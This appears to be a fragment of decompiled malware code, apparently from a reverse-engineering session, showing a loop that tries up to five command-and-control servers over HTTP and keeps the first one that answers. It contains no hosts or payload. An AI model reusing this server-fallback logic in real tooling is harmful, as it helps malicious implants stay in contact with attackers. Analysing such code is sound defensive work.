 curr_c2c_index = 0;
do {
  pwc_reusable = (wchar_t *)str_multibyte_to_widechar(arr_c2c_servers[curr_c2c_index]);
  i_result_reusable = (*g_dwLstrLenW)(pwc_reusable);
  if (pwc_reusable[i_result_reusable + -1] != L'/') {
    pwc_reusable = str_concat(pwc_reusable,L"/");
  }
  wsc_conn_res = (wchar_t *)c2c_connect(pwc_reusable,res_str,http_req,&_g_wsc_forwslashastx);
  i_result_reusable = (*g_dwLstrLenW)(wsc_conn_res);
  if (63 < i_result_reusable) {
    wsc_machine_guid = (wchar_t *)(*g_dwStrCpyW)(wsc_machine_guid,pwc_reusable);
    (*g_dwLocalFree)(pwc_reusable);
    break;
  }
  (*g_dwLocalFree)();
  if (wsc_conn_res == (wchar_t *)0) {
    (*g_dwLocalFree)(0);
  }
  curr_c2c_index = curr_c2c_index + 1;
} while (curr_c2c_index < 5);